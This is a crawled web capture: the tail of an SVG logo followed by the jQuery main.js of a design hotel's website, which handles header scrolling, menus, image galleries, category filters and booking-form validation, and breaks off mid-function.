        <path d="M0,28.318C0,26.934 0.032,25.583 0.099,24.263C0.164,22.946 0.198,21.593 0.198,20.209C0.099,16.451 0.065,12.767 0.099,9.157C0.131,5.547 -0.033,1.847 -0.396,-1.945C-0.396,-2.571 -0.247,-2.991 0.05,-3.205C0.346,-3.419 0.791,-3.527 1.385,-3.527C2.143,-3.527 2.794,-3.304 3.338,-2.859C3.882,-2.414 4.17,-1.796 4.203,-1.005C4.137,3.676 4.194,8.316 4.376,12.915C4.557,17.514 4.648,22.171 4.648,26.884L4.648,30.692C4.45,30.957 4.17,31.219 3.808,31.483C3.444,31.748 3.082,31.845 2.72,31.78C1.763,31.615 1.071,31.228 0.643,30.618C0.214,30.008 0,29.242 0,28.318" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,84.3384,7.91353)">
        <path d="M0,28.318C0,26.934 0.032,25.583 0.099,24.263C0.164,22.946 0.198,21.593 0.198,20.209C0.099,16.451 0.065,12.767 0.099,9.157C0.131,5.547 -0.033,1.847 -0.396,-1.945C-0.396,-2.571 -0.247,-2.991 0.05,-3.205C0.346,-3.419 0.791,-3.527 1.385,-3.527C2.143,-3.527 2.794,-3.304 3.338,-2.859C3.882,-2.414 4.17,-1.796 4.203,-1.005C4.137,3.676 4.194,8.316 4.376,12.915C4.557,17.514 4.648,22.171 4.648,26.884L4.648,30.692C4.45,30.957 4.17,31.219 3.808,31.483C3.444,31.748 3.082,31.845 2.72,31.78C1.763,31.615 1.071,31.228 0.643,30.618C0.214,30.008 0,29.242 0,28.318Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,99.4383,38.3315)">
        <path d="M0,-35.206C0,-35.668 0.173,-36.097 0.519,-36.492C0.865,-36.888 1.269,-37.086 1.73,-37.086C2.291,-37.086 2.744,-36.937 3.09,-36.641C3.437,-36.344 3.774,-36.014 4.104,-35.651L4.104,-35.503C4.104,-34.942 3.914,-34.44 3.535,-33.995C3.156,-33.55 2.653,-33.327 2.027,-33.327C1.599,-33.327 1.153,-33.525 0.692,-33.921C0.229,-34.316 0,-34.744 0,-35.206M-6.379,-35.206C-6.379,-35.668 -6.206,-36.097 -5.86,-36.492C-5.514,-36.888 -5.11,-37.086 -4.648,-37.086C-4.089,-37.086 -3.635,-36.937 -3.289,-36.641C-2.942,-36.344 -2.604,-36.014 -2.275,-35.651L-2.275,-35.503C-2.275,-34.942 -2.465,-34.44 -2.844,-33.995C-3.223,-33.55 -3.726,-33.327 -4.352,-33.327C-4.78,-33.327 -5.226,-33.525 -5.687,-33.921C-6.149,-34.316 -6.379,-34.744 -6.379,-35.206M1.137,-4.795C0.906,-4.301 0.675,-3.765 0.444,-3.188C0.214,-2.611 -0.05,-2.092 -0.347,-1.631C-0.644,-1.169 -1.006,-0.781 -1.435,-0.469C-1.863,-0.155 -2.407,0.001 -3.066,0.001C-4.221,0.001 -5.176,-0.287 -5.935,-0.864C-6.693,-1.44 -7.312,-2.166 -7.788,-3.04C-8.267,-3.913 -8.604,-4.861 -8.803,-5.883C-9,-6.904 -9.099,-7.861 -9.099,-8.751L-8.703,-20.718C-8.736,-20.948 -8.679,-21.187 -8.53,-21.435C-8.382,-21.683 -8.185,-21.912 -7.937,-22.127C-7.689,-22.341 -7.41,-22.515 -7.097,-22.646C-6.783,-22.777 -6.495,-22.844 -6.23,-22.844C-5.473,-22.844 -4.83,-22.604 -4.303,-22.127C-3.775,-21.649 -3.511,-21.031 -3.511,-20.272L-3.511,-19.778C-3.874,-19.185 -4.187,-18.41 -4.451,-17.454C-4.715,-16.498 -4.921,-15.468 -5.069,-14.363C-5.217,-13.259 -5.309,-12.13 -5.341,-10.977C-5.374,-9.822 -5.333,-8.768 -5.217,-7.811C-5.103,-6.855 -4.913,-6.039 -4.648,-5.364C-4.385,-4.687 -4.039,-4.284 -3.61,-4.152C-3.445,-4.152 -3.189,-4.234 -2.844,-4.399C-2.497,-4.564 -2.127,-4.877 -1.731,-5.339C-1.336,-5.801 -0.924,-6.452 -0.495,-7.293C-0.066,-8.133 0.312,-9.246 0.643,-10.63C0.972,-12.015 1.219,-13.696 1.384,-15.674C1.549,-17.652 1.599,-20.025 1.532,-22.795C1.664,-23.157 1.854,-23.354 2.102,-23.388C2.349,-23.421 2.604,-23.437 2.868,-23.437C3.164,-23.437 3.412,-23.429 3.609,-23.413C3.808,-23.395 4.021,-23.272 4.252,-23.042C4.417,-22.877 4.599,-22.63 4.796,-22.301C4.994,-21.971 5.093,-21.789 5.093,-21.757L5.934,0.149C5.934,0.645 5.802,1.056 5.538,1.386C5.273,1.715 4.896,1.88 4.4,1.88C4.235,1.88 4.037,1.863 3.808,1.831C3.576,1.798 3.345,1.732 3.115,1.633C2.884,1.534 2.678,1.41 2.497,1.262C2.315,1.114 2.208,0.94 2.176,0.743L1.335,-4.202L1.137,-4.795Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,99.4383,38.3315)">
        <path d="M0,-35.206C0,-35.668 0.173,-36.097 0.519,-36.492C0.865,-36.888 1.269,-37.086 1.73,-37.086C2.291,-37.086 2.744,-36.937 3.09,-36.641C3.437,-36.344 3.774,-36.014 4.104,-35.651L4.104,-35.503C4.104,-34.942 3.914,-34.44 3.535,-33.995C3.156,-33.55 2.653,-33.327 2.027,-33.327C1.599,-33.327 1.153,-33.525 0.692,-33.921C0.229,-34.316 0,-34.744 0,-35.206ZM-6.379,-35.206C-6.379,-35.668 -6.206,-36.097 -5.86,-36.492C-5.514,-36.888 -5.11,-37.086 -4.648,-37.086C-4.089,-37.086 -3.635,-36.937 -3.289,-36.641C-2.942,-36.344 -2.604,-36.014 -2.275,-35.651L-2.275,-35.503C-2.275,-34.942 -2.465,-34.44 -2.844,-33.995C-3.223,-33.55 -3.726,-33.327 -4.352,-33.327C-4.78,-33.327 -5.226,-33.525 -5.687,-33.921C-6.149,-34.316 -6.379,-34.744 -6.379,-35.206ZM1.137,-4.795C0.906,-4.301 0.675,-3.765 0.444,-3.188C0.214,-2.611 -0.05,-2.092 -0.347,-1.631C-0.644,-1.169 -1.006,-0.781 -1.435,-0.469C-1.863,-0.155 -2.407,0.001 -3.066,0.001C-4.221,0.001 -5.176,-0.287 -5.935,-0.864C-6.693,-1.44 -7.312,-2.166 -7.788,-3.04C-8.267,-3.913 -8.604,-4.861 -8.803,-5.883C-9,-6.904 -9.099,-7.861 -9.099,-8.751L-8.703,-20.718C-8.736,-20.948 -8.679,-21.187 -8.53,-21.435C-8.382,-21.683 -8.185,-21.912 -7.937,-22.127C-7.689,-22.341 -7.41,-22.515 -7.097,-22.646C-6.783,-22.777 -6.495,-22.844 -6.23,-22.844C-5.473,-22.844 -4.83,-22.604 -4.303,-22.127C-3.775,-21.649 -3.511,-21.031 -3.511,-20.272L-3.511,-19.778C-3.874,-19.185 -4.187,-18.41 -4.451,-17.454C-4.715,-16.498 -4.921,-15.468 -5.069,-14.363C-5.217,-13.259 -5.309,-12.13 -5.341,-10.977C-5.374,-9.822 -5.333,-8.768 -5.217,-7.811C-5.103,-6.855 -4.913,-6.039 -4.648,-5.364C-4.385,-4.687 -4.039,-4.284 -3.61,-4.152C-3.445,-4.152 -3.189,-4.234 -2.844,-4.399C-2.497,-4.564 -2.127,-4.877 -1.731,-5.339C-1.336,-5.801 -0.924,-6.452 -0.495,-7.293C-0.066,-8.133 0.312,-9.246 0.643,-10.63C0.972,-12.015 1.219,-13.696 1.384,-15.674C1.549,-17.652 1.599,-20.025 1.532,-22.795C1.664,-23.157 1.854,-23.354 2.102,-23.388C2.349,-23.421 2.604,-23.437 2.868,-23.437C3.164,-23.437 3.412,-23.429 3.609,-23.413C3.808,-23.395 4.021,-23.272 4.252,-23.042C4.417,-22.877 4.599,-22.63 4.796,-22.301C4.994,-21.971 5.093,-21.789 5.093,-21.757L5.934,0.149C5.934,0.645 5.802,1.056 5.538,1.386C5.273,1.715 4.896,1.88 4.4,1.88C4.235,1.88 4.037,1.863 3.808,1.831C3.576,1.798 3.345,1.732 3.115,1.633C2.884,1.534 2.678,1.41 2.497,1.262C2.315,1.114 2.208,0.94 2.176,0.743L1.335,-4.202L1.137,-4.795Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,107.695,23.3196)">
        <path d="M0,9.701C-0.231,8.712 -0.223,7.542 0.024,6.19C0.271,4.839 0.667,3.478 1.211,2.11C1.755,0.743 2.431,-0.552 3.239,-1.772C4.046,-2.99 4.903,-3.963 5.811,-4.689C6.717,-5.413 7.64,-5.818 8.579,-5.901C9.519,-5.983 10.417,-5.562 11.274,-4.64C11.274,-4.607 11.29,-4.524 11.323,-4.393C11.356,-4.26 11.39,-3.988 11.423,-3.576C11.455,-3.164 11.479,-2.587 11.497,-1.846C11.513,-1.104 11.521,-0.09 11.521,1.195C11.554,1.262 11.596,1.369 11.646,1.516C11.694,1.665 11.72,1.772 11.72,1.839C11.62,2.201 11.431,2.539 11.15,2.852C10.87,3.166 10.516,3.322 10.088,3.322C9.526,3.322 9.074,3.231 8.728,3.05C8.382,2.869 8.126,2.431 7.961,1.739C8.026,1.64 8.043,1.435 8.011,1.121C7.978,0.808 7.92,0.454 7.838,0.058C7.755,-0.337 7.681,-0.733 7.615,-1.129C7.549,-1.525 7.517,-1.837 7.517,-2.069C7.483,-2.069 7.442,-2.043 7.393,-1.994C7.343,-1.945 7.302,-1.903 7.269,-1.87C6.708,-0.881 6.188,0.215 5.711,1.418C5.233,2.622 4.871,3.841 4.623,5.077C4.376,6.313 4.293,7.542 4.376,8.762C4.458,9.981 4.812,11.086 5.439,12.074C5.9,12.074 6.329,11.885 6.725,11.506C7.12,11.127 7.449,10.772 7.714,10.442C8.274,9.783 8.826,9.107 9.37,8.415C9.914,7.722 10.417,6.998 10.879,6.239C11.076,5.91 11.225,5.613 11.323,5.349C11.423,5.086 11.546,4.872 11.694,4.706C11.843,4.542 12.032,4.41 12.264,4.31C12.493,4.212 12.84,4.162 13.302,4.162C13.829,4.162 14.323,4.286 14.785,4.533C15.246,4.78 15.478,5.184 15.478,5.745C15.478,6.504 15.139,7.451 14.464,8.588C13.788,9.725 12.963,10.822 11.991,11.877C11.019,12.931 9.988,13.83 8.9,14.571C7.812,15.313 6.856,15.684 6.032,15.684C5.241,15.684 4.475,15.528 3.733,15.215C2.991,14.901 2.349,14.481 1.805,13.953C1.261,13.427 0.823,12.8 0.494,12.074C0.164,11.349 0,10.558 0,9.701Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,125.059,7.08146)">
        <path d="M0,34.482C0,34.316 -0.018,34.037 -0.05,33.641C-0.083,33.246 -0.107,32.825 -0.124,32.38C-0.141,31.935 -0.157,31.523 -0.173,31.144C-0.19,30.765 -0.198,30.493 -0.198,30.328C-0.231,29.405 -0.239,28.003 -0.223,26.125C-0.206,24.246 -0.19,22.177 -0.173,19.919C-0.157,17.661 -0.133,15.344 -0.099,12.971C-0.066,10.597 -0.05,8.43 -0.05,6.468C-0.05,4.507 -0.059,2.883 -0.074,1.598C-0.092,0.312 -0.133,-0.347 -0.198,-0.38C-0.198,-0.709 -0.083,-1.047 0.148,-1.394C0.378,-1.74 0.675,-1.879 1.038,-1.814C1.302,-1.814 1.606,-1.772 1.953,-1.691C2.299,-1.608 2.62,-1.484 2.917,-1.32C3.214,-1.155 3.469,-0.949 3.684,-0.702C3.897,-0.455 4.005,-0.149 4.005,0.213L4.005,14.653L4.203,14.653L9.89,8.174C10.12,7.878 10.343,7.532 10.558,7.136C10.771,6.741 10.994,6.362 11.225,5.999C11.455,5.636 11.719,5.306 12.016,5.01C12.313,4.713 12.691,4.515 13.153,4.417C13.846,4.582 14.438,4.812 14.934,5.109C15.428,5.406 15.675,5.933 15.675,6.691C15.675,6.757 15.65,6.864 15.601,7.012C15.552,7.161 15.51,7.268 15.478,7.334C15.379,7.466 15.172,7.722 14.859,8.1C14.546,8.48 14.035,9.106 13.326,9.979C12.617,10.853 11.661,12.007 10.458,13.441C9.255,14.875 7.714,16.729 5.835,19.004L6.28,19.252L15.873,20.24C16.301,20.306 16.688,20.545 17.035,20.958C17.381,21.37 17.555,21.756 17.555,22.12C17.555,22.779 17.314,23.249 16.837,23.529C16.359,23.809 15.84,23.982 15.279,24.047C15.246,23.917 15.139,23.842 14.958,23.825C14.776,23.809 14.323,23.768 13.599,23.702C12.873,23.636 11.776,23.529 10.31,23.38C8.843,23.232 6.807,22.96 4.203,22.564L4.4,34.334C4.4,34.993 4.285,35.496 4.055,35.841C3.823,36.187 3.313,36.361 2.521,36.361C1.929,36.361 1.409,36.17 0.964,35.792C0.519,35.413 0.197,34.976 0,34.482Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,47.26,65.1894)">
        <path d="M0,2.838C0,2.248 -0.45,1.969 -1.289,1.969L-3.178,1.969L-3.178,3.697L-1.289,3.697C-0.45,3.697 0,3.438 0,2.838M-3.178,-0.859L-3.178,0.789L-1.569,0.789C-0.779,0.789 -0.35,0.51 -0.35,-0.04C-0.35,-0.59 -0.779,-0.859 -1.569,-0.859L-3.178,-0.859ZM1.629,3.008C1.629,4.218 0.67,4.917 -1.169,4.917L-4.787,4.917L-4.787,-2.079L-1.369,-2.079C0.38,-2.079 1.279,-1.349 1.279,-0.26C1.279,0.44 0.92,0.98 0.35,1.279C1.129,1.529 1.629,2.129 1.629,3.008" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,56.4585,66.5435)">
        <path d="M0,0C0,-1.329 -0.939,-2.239 -2.188,-2.239C-3.438,-2.239 -4.377,-1.329 -4.377,0C-4.377,1.329 -3.438,2.238 -2.188,2.238C-0.939,2.238 0,1.329 0,0M-6.017,0C-6.017,-2.079 -4.397,-3.618 -2.188,-3.618C0.01,-3.618 1.639,-2.089 1.639,0C1.639,2.089 0.01,3.618 -2.188,3.618C-4.397,3.618 -6.017,2.079 -6.017,0" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,60.278,66.257)">
        <path d="M0,0.72L0,-3.198L1.619,-3.198L1.619,0.659C1.619,1.99 2.199,2.538 3.178,2.538C4.168,2.538 4.737,1.99 4.737,0.659L4.737,-3.198L6.336,-3.198L6.336,0.72C6.336,2.779 5.157,3.918 3.168,3.918C1.179,3.918 0,2.779 0,0.72" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,70.2679,68.6229)">
        <path d="M0,-4.358L-2.239,-4.358L-2.239,-5.677L3.858,-5.677L3.858,-4.358L1.619,-4.358L1.619,1.319L0,1.319L0,-4.358Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,-202.223,-562.961)">
        <rect x="291.496" y="656.212" width="1.619" height="6.996" style="fill:white;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,83.4345,65.829)">
        <path d="M0,2.987C1.25,2.987 2.189,2.078 2.189,0.749C2.189,-0.58 1.25,-1.491 0,-1.491C-1.249,-1.491 -2.188,-0.58 -2.188,0.749C-2.188,2.078 -1.249,2.987 0,2.987M4.178,4.997C3.719,5.556 3.059,5.856 2.289,5.856C1.25,5.856 0.52,5.476 -0.559,4.337C-2.478,4.096 -3.828,2.647 -3.828,0.749C-3.828,-1.33 -2.208,-2.869 0,-2.869C2.199,-2.869 3.828,-1.34 3.828,0.749C3.828,2.387 2.818,3.687 1.33,4.167C1.67,4.527 1.969,4.657 2.319,4.657C2.749,4.657 3.129,4.487 3.459,4.136L4.178,4.997Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,89.3435,66.257)">
        <path d="M0,0.72L0,-3.198L1.619,-3.198L1.619,0.659C1.619,1.99 2.198,2.538 3.179,2.538C4.168,2.538 4.737,1.99 4.737,0.659L4.737,-3.198L6.337,-3.198L6.337,0.72C6.337,2.779 5.157,3.918 3.169,3.918C1.179,3.918 0,2.779 0,0.72" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,103.235,64.4453)">
        <path d="M0,4.398L0,5.697L-5.418,5.697L-5.418,-1.299L-0.131,-1.299L-0.131,-0L-3.809,-0L-3.809,1.519L-0.561,1.519L-0.561,2.779L-3.809,2.779L-3.809,4.398L0,4.398Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,38.6838,80.7207)">
        <path d="M0,-5.716L0,-2.968L3.618,-2.968L3.618,-2.328L0,-2.328L0,0.64L-0.74,0.64L-0.74,-6.356L4.058,-6.356L4.058,-5.716L0,-5.716Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,50.7898,77.9941)">
        <path d="M0,0C0,-1.669 -1.249,-2.898 -2.928,-2.898C-4.617,-2.898 -5.876,-1.669 -5.876,0C-5.876,1.669 -4.617,2.898 -2.928,2.898C-1.249,2.898 0,1.669 0,0M-6.606,0C-6.606,-2.039 -5.047,-3.558 -2.928,-3.558C-0.83,-3.558 0.74,-2.049 0.74,0C0.74,2.049 -0.83,3.558 -2.928,3.558C-5.047,3.558 -6.606,2.039 -6.606,0" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,58.7489,79.0441)">
        <path d="M0,-2.2C0,-3.319 -0.74,-3.959 -2.139,-3.959L-3.998,-3.959L-3.998,-0.451L-2.139,-0.451C-0.74,-0.451 0,-1.1 0,-2.2M0.04,2.398L-1.56,0.149C-1.739,0.169 -1.919,0.179 -2.119,0.179L-3.998,0.179L-3.998,2.398L-4.738,2.398L-4.738,-4.598L-2.119,-4.598C-0.34,-4.598 0.739,-3.699 0.739,-2.2C0.739,-1.1 0.16,-0.331 -0.86,-0.001L0.849,2.398L0.04,2.398Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,72.8505,81.3317)">
        <path d="M0,-6.996L0,0L-0.709,0L-0.709,-5.597L-3.458,-0.89L-3.808,-0.89L-6.556,-5.567L-6.556,0L-7.266,0L-7.266,-6.996L-6.656,-6.996L-3.618,-1.809L-0.609,-6.996L0,-6.996Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,-202.223,-540.06)">
        <rect x="291.755" y="644.212" width="0.74" height="6.996" style="fill:white;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,85.781,81.3317)">
        <path d="M0,-6.996L0,0L-0.609,0L-5.107,-5.677L-5.107,0L-5.847,0L-5.847,-6.996L-5.237,-6.996L-0.73,-1.319L-0.73,-6.996L0,-6.996Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,-202.223,-540.06)">
        <rect x="305.305" y="644.212" width="0.74" height="6.996" style="fill:white;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,100.064,81.3317)">
        <path d="M0,-6.996L0,0L-0.709,0L-0.709,-5.597L-3.458,-0.89L-3.808,-0.89L-6.557,-5.567L-6.557,0L-7.266,0L-7.266,-6.996L-6.656,-6.996L-3.617,-1.809L-0.609,-6.996L0,-6.996Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,108.11,75.2673)">
        <path d="M0,5.716L0,6.356L-4.947,6.356L-4.947,-0.64L-0.15,-0.64L-0.15,-0.001L-4.208,-0.001L-4.208,2.487L-0.59,2.487L-0.59,3.117L-4.208,3.117L-4.208,5.716L0,5.716Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1,0,0,1,-21.2778,-1.11989)">
        <path d="M135.814,68.857L139.416,72.458L135.814,76.059" style="fill:none;fill-rule:nonzero;stroke:white;stroke-width:1px;"/>
    </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.designhotel-kaltern.com/fileadmin/templates/js/main.js
body_size: 3670
content:
jQuery(document).ready(function() {
    
    
    // Hide Header on on scroll down
    var didScroll;
    var lastScrollTop = 0;
    var delta = 5;
    var navbarHeight = $('header').outerHeight();
    
    $(window).scroll(function(event){
        didScroll = true;
    });
    
    setInterval(function() {
        if (didScroll) {
            hasScrolled();
            didScroll = false;
        }
    }, 250);
    
    function hasScrolled() {
        var st = $(this).scrollTop();
        
        // Make sure they scroll more than delta
        if(Math.abs(lastScrollTop - st) <= delta)
            return;
        
        // If they scrolled down and are past the navbar, add class .nav-up.
        // This is necessary so you never see what is "behind" the navbar.
        if (st > lastScrollTop && st > navbarHeight){
            // Scroll Down
            $('.scrollrequest').removeClass('nav-down').addClass('nav-up');
        } else {
            // Scroll Up
            if(st + $(window).height() < $(document).height()) {
                $('.scrollrequest').removeClass('nav-up').addClass('nav-down');
            }
        }
        
        lastScrollTop = st;
    }
    
    
    
    
	if (jQuery('.footable').length > 0) {
		jQuery('.footable').footable();
	}
	



/*
	if(window.location.hash) {
       if((window.location.hash.substr(1) == 'anfrage') || (window.location.hash.substr(1) == 'inquire') || (window.location.hash.substr(1) == 'richiesta')){
          jQuery('html').addClass('overlayrequestopen');
       }else{
          $('body').css('opacity', '0');
          var hash = window.location.hash;
          setTimeout(function(){ 
            jQuery('html,body').animate({
                scrollTop: $(hash).offset().top - 70
            }, 50);
            $('body').fadeTo( 200 , 1);
          }, 1000);  
       }
    }
*/





	
	// COUNT
	// var totalnr = $('.module').length;
	// $(".module").each(function(i) {
    	// var singlenr = ++i;
    	// $(this).find(".countnr").html( singlenr );
    	// $(this).find(".counttot").html( totalnr);
    	// $(this).find(".countnr, .counttot").fadeIn()
	// });
	
	//MAINNAVI
	jQuery('#navtrigger #hamburger').click(function(){
		jQuery('html').addClass('overlaymenuopen');
	});
	jQuery('.closemenu').click(function(){
		jQuery('html').removeClass('overlaymenuopen');
	});
	
	
	   $('.magnificpopup').magnificPopup({
          type: 'image',
          gallery: {
            enabled: true,
            preload: [0, 2]
      }
    });
    
	   $('.magnificpopupgallery').magnificPopup({
          type: 'image',
          gallery: {
            enabled: true,
           
          },
          callbacks: {
            open: function() {
                $('.catlistimgitem.active').addClass('triggerGalleryClick');
            },
            close: function() {
              $('.triggerGalleryClick').trigger('click');
              $('html,body').animate({
                  scrollTop: $('#catlistwrapper').offset().top + 100
              },10);
              setTimeout(function(){ 
                $('.triggerGalleryClick').removeClass('triggerGalleryClick');
               }, 1500);
            }
            
          }
    });
    


	
	/* SCROLLMENU */
	smallnavi();
//ISOTOPE	
jQuery('.catfilter5').addClass('active'); 	

//NONNA
jQuery('.openinghourspopup a, .openinghourspopup').click(function(e){
	e.preventDefault();
	jQuery('.openinhourswrapper').addClass('openinhouropen');
	jQuery('body').addClass('openinhourbody');
});
jQuery('.closeopeninghours').click(function(e){
	jQuery('.openinhourswrapper').removeClass('openinhouropen');
	jQuery('body').removeClass('openinhourbody');
});

//SHARE
if (jQuery('#share').length > 0) {
    $("#share").jsSocials({
            shares: [ 
            { share: "facebook", label: "Facebook" },
            ],
             shareIn: "popup",
        });
}



jQuery('.catlistitem').not('.catlistitemall, .catfilter5').on( 'click', function() {
	jQuery('.catlistitemall, .catfilter5').removeClass('active');
if(jQuery(this).hasClass('active')){
	jQuery(this).removeClass('active'); 
	//jQuery('.gridwrapper').isotope({ filter: '.cat5' });
	//jQuery('.catfilter5').addClass('active'); 
	 var option_all = $(".catlistitem.active").not('.catlistitemall, .catfilter5').map(function () {
        return $(this).attr('data-filter');
    	}).get().join(',');
 	 jQuery('.gridwrapper').isotope({ filter: option_all });
	
}else{
  jQuery(this).addClass('active');  
   var option_all = $(".catlistitem.active").not('.catlistitemall, .catfilter5').map(function () {
        return $(this).attr('data-filter');
    	}).get().join(',');
  jQuery('.gridwrapper').isotope({ filter: option_all });
}
});

jQuery('.catlistitemall, .catfilter5').on( 'click', function() {
	var filterall = jQuery(this).attr('data-filter');
	jQuery('.catlistitem').removeClass('active');
	jQuery(this).addClass('active');
	jQuery('.gridwrapper').isotope({ filter: filterall });
});

/*IMPRESSIONEN*/
jQuery('.catlistimgitem').not('.imgcatall').on( 'click', function() {
   jQuery('.imgcatall').removeClass('active');
   if(jQuery(this).hasClass('active')){
     jQuery(this).removeClass('active'); 
     var option_all = $(".catlistimgitem.active").not('.imgcatall').map(function () {
        return $(this).attr('data-filter');
        }).get().join(',');
        
        console.log(option_all);
        jQuery('.griditem').fadeIn().removeClass('imghide');
        jQuery('.griditem').not(option_all).addClass('imghide').fadeOut();;
    }else{
      jQuery(this).addClass('active');  
       var option_all = $(".catlistimgitem.active").not('.imgcatall').map(function () {
            return $(this).attr('data-filter');
            }).get().join(',');
        console.log(option_all);
         jQuery('.griditem').fadeIn().removeClass('imghide');
        jQuery('.griditem').not(option_all).addClass('imghide').fadeOut();
    } 
});
jQuery('.imgcatall').on( 'click', function() {
    var filterall = jQuery(this).attr('data-filter');
    jQuery('.catlistimgitem').removeClass('active');
    jQuery(this).addClass('active');
    jQuery('.griditem').fadeIn();
     jQuery('.griditem').removeClass('imghide');
});


	
//POWERMAIL TOGGLE
jQuery('.requesttoggle').click(function(e){
    if ($(window).width() > 1023) {
    	jQuery('html').addClass('overlayrequestopen');
    	jQuery(this).find('a').removeAttr('href');
    	}
});
jQuery('.requesttoggle.toprequest').click(function(e){
            e.preventDefault();
    if ($(window).width() < 765) {
        if( (!($(this).parent().parent().hasClass('houserequest') || $(this).parent().parent().hasClass('housenavirequest') ))){
               var reqtel = $(this).data('link');
                window.location = reqtel ;
        }else{
          jQuery('html').addClass('overlayrequestopen');
        }     
    }else{
       jQuery('html').addClass('overlayrequestopen');
     }
});
jQuery('.requesttoggle.buttononly').click(function(e){
    e.preventDefault();
    jQuery('html').addClass('overlayrequestopen');
});
jQuery('.closemailform').click(function(){
		jQuery('html').removeClass('overlayrequestopen');
	});
	
//POWERMAIL DATEPICKER
if(jQuery('#powermail_field_anreise').length){
	  jQuery("#powermail_field_anreise").datepicker({
		minDate: 0,
		onSelect: function(selected) {
		  jQuery("#powermail_field_abreise").datepicker("option","minDate", selected)
		}
	  });
	  jQuery("#powermail_field_abreise").datepicker({ 
		minDate: 0,
		onSelect: function(selected) {
		  jQuery("#powermail_field_anreise").datepicker("option","maxDate", selected)
		}
	  });
};
if(jQuery('#powermail_field_alternativeanreise').length){
	  jQuery("#powermail_field_alternativeanreise").datepicker({
		minDate: 0,
		onSelect: function(selected) {
		  jQuery("#powermail_field_alternativeabreise").datepicker("option","minDate", selected)
		}
	  });
	  jQuery("#powermail_field_alternativeabreise").datepicker({ 
		minDate: 0,
		onSelect: function(selected) {
		  jQuery("#powermail_field_alternativeanreise").datepicker("option","maxDate", selected)
		}
	  });
};

//POWERMAIL AUTOCOMPLETE WEG
  if (jQuery('.tx-powermail').length) {
    	jQuery('.tx-powermail input').attr('autocomplete', 'off');	
    }

//POWERMAIL KINDESALTER
    jQuery('#powermail_field_anzahlkinder01').change(function(){
      if( $(this).val().length === 0 || ($(this).val() == 0)  ) {
           jQuery('.powermail_fieldwrap_kinderalter').fadeOut();
           jQuery('#powermail_field_kinderalter').removeAttr('required');
      }else{
           jQuery('.powermail_fieldwrap_kinderalter').fadeIn();
           jQuery('#powermail_field_kinderalter').attr('required', 'required');
      }
    });
 

//POWERMAIL FORMULAR NEXT
	jQuery('.nextmail').click(function(e){
		var thisparent = jQuery(this).parents('.powermail_fieldset').find('input[required="required"]')
		var thisparentselect = jQuery(this).parents('.powermail_fieldset').find('select[required=required]') 
		var thisckecked = jQuery(this).parents('.powermail_fieldset').find('input[type=checkbox]') 
		var emaila =  jQuery(this).parents('.powermail_fieldset').find('input[type="email"]');
		
		var fehler = 0;
		
		var mailerror = jQuery(this).data('mailerror');
		var errorcheck = jQuery(this).data('errorcheck');
		var inputerror = jQuery(this).data('inputerror');
		
	
		if( ((emaila.length))){
			if( ((emaila.val().indexOf("@") == -1) || (emaila.val().indexOf(".") == -1))){	
				jQuery('input[type="email"]').after('<div class="fehlermeldung">'+ mailerror  +'</div>');
				$('.fehlermeldung').animate({opacity: 1.0}, 1200).fadeOut('slow', function() { $(this).remove(); });
				fehler = 1;
			}
		}
		
		if (jQuery(thisckecked).length){
			if( !jQuery(thisckecked).is(':checked')){
				fehler = 1;
				jQuery('.checkboxwrap').append('<div class="fehlermeldung fehlernoarrow">'+ errorcheck  +'</div>');
				$('.fehlermeldung').animate({opacity: 1.0}, 1200).fadeOut('slow', function() { $(this).remove(); });
			}
			if ( fehler == 0){
				jQuery(this).parents('.powermail_fieldset').hide().next().fadeIn();;
			}
		} else	if (jQuery(thisparent).length || jQuery(thisparentselect).length || jQuery(thisckecked).length){
			jQuery(thisparent).each(function(){
					if( jQuery(this).val()== ''){
						jQuery(this).after('<div class="fehlermeldung">'+ inputerror  +'</div>');
						$('.fehlermeldung').animate({opacity: 1.0}, 1200).fadeOut('slow', function() { $(this).remove(); });
						fehler = 1;
					}
				});
				jQuery(thisparentselect).each(function(){
					if( jQuery(this).children('option:first-child').is(':selected')){
						jQuery(this).after('<div class="fehlermeldung">'+ inputerror  +'</div>');
						$('.fehlermeldung').animate({opacity: 1.0}, 1200).fadeOut('slow', function() { $(this).remove(); });
						fehler = 1;
					}
				});
				if ( fehler == 0){
					jQuery(this).parents('.powermail_fieldset').hide().next().fadeIn();;
				}
			} else {
				jQuery(this).parents('.powermail_fieldset').hide().next().fadeIn();
		}
	});	
//POWERMAIL FORMULAR BACK	
	jQuery('.backmail').click(function(){
